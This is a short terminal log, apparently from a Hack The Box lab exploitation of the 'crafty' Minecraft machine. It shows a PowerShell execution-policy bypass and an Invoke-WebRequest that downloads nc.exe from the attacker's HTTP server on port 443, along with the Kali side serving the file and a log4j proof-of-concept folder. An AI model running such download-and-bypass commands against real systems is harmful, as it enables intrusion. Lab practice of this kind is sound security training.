 powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\svc_minecraft\server\plugins> iwr -uri http://10.10.14.39:443/nc.exe -outfile nc.
exe
iwr -uri http://10.10.14.39:443/nc.exe -outfile nc.exe
iwr : Access to the path 'C:\Users\svc_minecraft\server\plugins\nc.exe' is denied.
At line:1 char:1
+ iwr -uri http://10.10.14.39:443/nc.exe -outfile nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], UnauthorizedAccessExcept
ion
    + FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Command
s.InvokeWebRequestCommand
PS C:\Users\svc_minecraft\server\plugins>
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$ ls
dirsearch.crafty.htb.txt  MinecraftClient-20240218-247-linux-x64  nc.exe  nmap.txt
log4j-shell-poc  MinecraftClient.ini  nmap_ports.txt  pyCraft
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$ python -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.11.249 - - [27/Feb/2024 12:49:41] "GET /nc.exe HTTP/1.1" 200 -